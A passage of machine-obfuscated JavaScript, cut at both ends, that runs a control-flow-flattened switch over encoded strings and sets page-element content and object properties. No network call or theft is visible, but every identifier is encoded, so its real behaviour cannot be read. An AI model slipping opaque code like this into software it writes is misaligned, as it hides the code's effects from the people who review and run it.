'\x30\x68\x55\x25')]('\x7c'),_0x14792b=0x0;while(!![]){switch(_0x3a05a1[_0x14792b++]){case'\x30':_0x2dc08d();continue;case'\x31':var _0x404852=_0x3260d6[_0x9f7d('0x18e', '\x47\x57\x36\x21')](0x8);continue;case'\x32':if(!_0x37eea3[_0x9f7d('0x18f', '\x47\x62\x63\x37')])_0x37eea3[_0x9f7d('0x190', '\x6e\x44\x48\x25')]=_0x10a3d0;continue;case'\x33':var _0x3e67bd=_0x9f7d('0x191', '\x75\x57\x25\x44');continue;case'\x34':var _0x3260d6=_0x9f7d('0x192', '\x79\x6a\x7a\x32');continue;case'\x35':_0x481222[_0x9f7d('0x193', '\x39\x33\x76\x41')]([_0x50c899[_0x9f7d('0x194', '\x79\x6a\x7a\x32')](_0x50c899[_0x9f7d('0x195', '\x26\x53\x74\x71')]('\x27',_0x3e67bd),'\x27')+_0x9f7d('0x196', '\x28\x30\x24\x65'),_0x9f7d('0x197', '\x58\x54\x2a\x35'),function(){return _0x3e67bd[_0x9f7d('0x198', '\x26\x53\x74\x71')]();}]);continue;case'\x36':if(_0x2bd5b2){try{_0x57b60b[_0x9f7d('0x199', '\x45\x53\x63\x43')]=_0x495a11(_0x2bd5b2);}catch(_0x1931d9){}}continue;case'\x37':if(_0x2dde24){_0x481222[_0x9f7d('0x19a', '\x78\x41\x43\x61')]([_0x2dde24,_0x9f7d('0x19b', '\x70\x5e\x30\x6c')]);_0x50c899[_0x9f7d('0x19c', '\x72\x71\x68\x6f')](_0x3f80aa,_0x289220(_0x481222));}continue;case'\x38':_0x383bfa[_0x9f7d('0x19d', '\x66\x6e\x69\x48')](_0x9f7d('0x19e', '\x2a\x34\x40\x61'))[_0x9f7d('0x19f', '\x30\x68\x55\x25')]=_0x50c899[_0x9f7d('0x1a0', '\x28\x30\x24\x65')](_0x9f7d('0x1a1', '\x4f\x54\x39\x26'),_0x37eea3[_0x9f7d('0x1a2', '\x39\x52\x4e\x4a')][_0x9f7d('0x1a3', '\x24\x25\x62\x68')]());continue;case'\x39':var _0x475d6b=_0x3260d6[_0x9f7d('0x1a4', '\x24\x32\x78\x76')](0x0,0x8);continue;case'\x31\x30':_0x50c899[_0x9f7d('0x1a5', '\x30\x68\x55\x25')](_0x3f80aa,_0x50c899[_0x9f7d('0x1a6', '\x2a\x34\x40\x61')](_0x289220,_0x481222));continue;}break;}}catch(_0x5f2078){_0x383bfa[_0x9f7d('0x1a7', '\x5e\x54\x5d\x23')](_0x9f7d('0x1a8', '\x6e\x44\x48\x25'))[_0x9f7d('0x1a9', '\x72\x59\x30\x69')]=_0x9f7d('0x1aa', '\x24\x32\x78\x76')+_0x37eea3[_0x9f7d('0x1ab', '\x70\x5e\x30\x6c')](_0x5f2078[_0x9f7d('0x1ac', '\x47\x59\x49\x52')]);}finally{if(_0x2bd5b2)_0x57b60b[_0x9f7d('0x1ad', '\x36\x49\x29\x48')]=_0x2bd5b2;}}());